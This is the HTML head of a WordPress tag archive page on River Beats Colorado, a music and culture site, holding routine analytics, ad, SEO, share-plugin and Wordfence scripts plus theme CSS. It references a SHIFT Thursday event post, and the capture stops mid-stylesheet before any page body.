

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colorado.riverbeats.life/tag/sakiya/
body_size: 16811
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
  <meta property="fb:pages" content="1398738240337899" />
  <!-- Google Analytics-->
 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83983263-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-83983263-3');
</script>
    


  
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
      var gptadslots = [];
      var googletag = googletag || {
        cmd: []
      };
    </script>
    <script>
      googletag.cmd.push(function() {
        //Adslot 1 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-ATF', [
            [728, 90]
          ], 'div-gpt-ad-2807199-1')
          .addService(googletag.pubads()));
        //Adslot 2 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-2')
          .addService(googletag.pubads()));
        //Adslot 3 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF2', [
            [300, 250]
          ], 'div-gpt-ad-2807199-3')
          .addService(googletag.pubads()));
        //Adslot 4 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x600', [
            [300, 600]
          ], 'div-gpt-ad-2807199-4')
          .addService(googletag.pubads()));
        //Adslot 5 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-BTF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-5')
          .addService(googletag.pubads()));
        //Adslot 6 declaration
        /*gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-BTF', [[728,90]], 'div-gpt-ad-2807199-6')
        .addService(googletag.pubads()));*/

                  gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF', 'fluid', 'div-gpt-ad-2807199-8')
            .addService(googletag.pubads()));
          //Adslot 9 declaration
          gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF2', 'fluid', 'div-gpt-ad-2807199-9')
            .addService(googletag.pubads()));
          googletag.pubads().setTargeting('Site', 'RIVER BEATS COLORADO').setTargeting('PageID', '29614').setTargeting('Type', 'category').setTargeting('Category', '');

        
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>

  
  <!-- End GPT Tag -->

  <!-- Google Site Verification-->
  <meta name="google-site-verification" content="ArOCMjGm50zzypT_RKT0twCZ78efkeEgPndTlmDFQ8I" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://colorado.riverbeats.life/xmlrpc.php">
  <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>sakiya Archives - River Beats Colorado</title>
	<link rel="canonical" href="https://colorado.riverbeats.life/tag/sakiya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="sakiya Archives - River Beats Colorado" />
	<meta property="og:url" content="https://colorado.riverbeats.life/tag/sakiya/" />
	<meta property="og:site_name" content="River Beats Colorado" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://colorado.riverbeats.life/tag/sakiya/","url":"https://colorado.riverbeats.life/tag/sakiya/","name":"sakiya Archives - River Beats Colorado","isPartOf":{"@id":"https://colorado.riverbeats.life/#website"},"primaryImageOfPage":{"@id":"https://colorado.riverbeats.life/tag/sakiya/#primaryimage"},"image":{"@id":"https://colorado.riverbeats.life/tag/sakiya/#primaryimage"},"thumbnailUrl":"https://colorado.riverbeats.life/wp-content/uploads/2021/11/sfm.png","breadcrumb":{"@id":"https://colorado.riverbeats.life/tag/sakiya/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/tag/sakiya/#primaryimage","url":"https://colorado.riverbeats.life/wp-content/uploads/2021/11/sfm.png","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2021/11/sfm.png","width":751,"height":448,"caption":"SHIFT Thursday sfam um.. big city contra scandal meso spicy bois kaya project plantrae"},{"@type":"BreadcrumbList","@id":"https://colorado.riverbeats.life/tag/sakiya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://colorado.riverbeats.life/"},{"@type":"ListItem","position":2,"name":"sakiya"}]},{"@type":"WebSite","@id":"https://colorado.riverbeats.life/#website","url":"https://colorado.riverbeats.life/","name":"River Beats Colorado","description":"All Things Colorado Culture &amp; News 👏","publisher":{"@id":"https://colorado.riverbeats.life/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://colorado.riverbeats.life/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://colorado.riverbeats.life/#organization","name":"River Beats | New Orleans","url":"https://colorado.riverbeats.life/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/#/schema/logo/image/","url":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","width":520,"height":236,"caption":"River Beats | New Orleans"},"image":{"@id":"https://colorado.riverbeats.life/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.6');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Feed" href="https://colorado.riverbeats.life/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Comments Feed" href="https://colorado.riverbeats.life/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; sakiya Tag Feed" href="https://colorado.riverbeats.life/tag/sakiya/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/colorado.riverbeats.life\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://colorado.riverbeats.life/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://colorado.riverbeats.life/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mashsb-styles-css' href='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='uku-fonts-css' href='https://fonts.googleapis.com/css?family=Noticia+Text%3A400%2C400italic%2C700%2C700italic%7CKanit%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='uku-style-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/style.css?ver=20160507' type='text/css' media='all' />
<link rel='stylesheet' id='lity-css-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/css/lity.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/fonts/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.2.2' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/colorado.riverbeats.life\/sfam-um-kayaproject-shift-thursday\/","title":"Travel+to+Another+Dimension+with+sfam%2C+Um..+%2B+More+for+SHIFT+Thursday%21","image":"https:\/\/colorado.riverbeats.life\/wp-content\/uploads\/2021\/11\/sfm.png","desc":"SHIFT November kicks off with a bang this week carrying the energy from our massive October closer, SHAPESHIFT! Join us Thursday, November 4 at Cervantes for another diverse SHIFT Thursday dual-venue featuring,\u00a0sfam,\u00a0Um.., Kaya Project, Plantrae, \u2026","hashtag":"@RiverBeatsColorado","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"416a12f6ac","postid":"","servertime":"1770011564","ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9' id='mashsb-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.viewportchecker.min.js?ver=1' id='viewportchecker-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' id='uku-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/functions.js?ver=1' id='uku-script-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/lity.min.js?ver=1' id='lity-js-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/sticky-kit.min.js?ver=6.2.2' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.2.2' id='jquery-bind-first-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-pys-js'></script>
<script type='text/javascript' id='pys-js-extra'>
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["1777228159213416"],"eventID":"54ef8551-0176-4761-9a5a-b0fecab742dd","params":{"post_category":"Denver, Events, SHIFT Thursdays, Top Stories, Weekly Event Guide","page_title":"sakiya","post_type":"tag","post_id":6238,"plugin":"PixelYourSite","user_role":"guest","event_url":"colorado.riverbeats.life\/tag\/sakiya\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1777228159213416"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"tag","post_id":6238,"content_name":"sakiya"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"ga":{"trackingIds":["UA-83983263-2"],"enhanceLinkAttr":false,"anonimizeIP":false,"commentEventEnabled":true,"commentEventNonInteractive":false,"downloadEnabled":true,"downloadEventNonInteractive":false,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[""],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":false},"debug":"","siteUrl":"https:\/\/colorado.riverbeats.life","ajaxUrl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","ajax_event":"f6db1aa75e","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":false,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.6' id='pys-js'></script>
<link rel="https://api.w.org/" href="https://colorado.riverbeats.life/wp-json/" /><link rel="alternate" type="application/json" href="https://colorado.riverbeats.life/wp-json/wp/v2/tags/6238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://colorado.riverbeats.life/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://colorado.riverbeats.life/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
		<meta property="fb:pages" content="1398738240337899" />
		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//colorado.riverbeats.life/?wordfence_lh=1&hid=3BC96CF5147015DD61CE143ED9DFEEDB');
</script>    <style type="text/css">
               .entry-content a,
        .comment-text a,
        #desktop-navigation ul li a:hover,
        .featured-slider button.slick-arrow:hover::after,
        .front-section a.all-posts-link:hover,
        #overlay-close:hover,
        .widget-area .widget ul li a:hover,
        #sidebar-offcanvas .widget a:hover,
        .textwidget a:hover,
        #overlay-nav a:hover,
        .author-links a:hover,
        .single-post .post-navigation a:hover,
        .single-attachment .post-navigation a:hover,
        .author-bio a,
        .single-post .hentry .entry-meta a:hover,
        .entry-header a:hover,
        .entry-header h2.entry-title a:hover,
        .blog .entry-meta a:hover,
        .uku-neo .entry-content p a:hover,
        .uku-neo .author-bio a:hover,
        .uku-neo .comment-text a:hover,
        .uku-neo .entry-header h2.entry-title a:hover,
        .uku-serif .entry-header h2.entry-title a:hover,
        .uku-serif .entry-content p a,
        .uku-serif .author-bio a,
        .uku-serif .comment-text a {
        color: #898989;
    }
    .uku-serif .entry-content p a,
    .uku-serif .author-bio a,
    .uku-serif .comment-text a {
    box-shadow: inset 0 -1px 0 #898989;
}
.single-post .post-navigation a:hover,
.single-attachment .post-navigation a:hover,
#desktop-navigation ul li.menu-item-has-children a:hover::after,
.desktop-search input.search-field:active,
.desktop-search input.search-field:focus {
border-color: #898989;
}
.featured-slider .entry-cats a,
.section-one-column-one .entry-cats a,
.section-three-column-one .entry-cats a,
#front-section-four .entry-cats a,
.single-post .entry-cats a,
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a,
#desktop-navigation .sub-menu li a:hover,
#desktop-navigation .children li a:hover,
.widget_mc4wp_form_widget input[type="submit"],
.uku-neo .featured-slider .entry-cats a:hover,
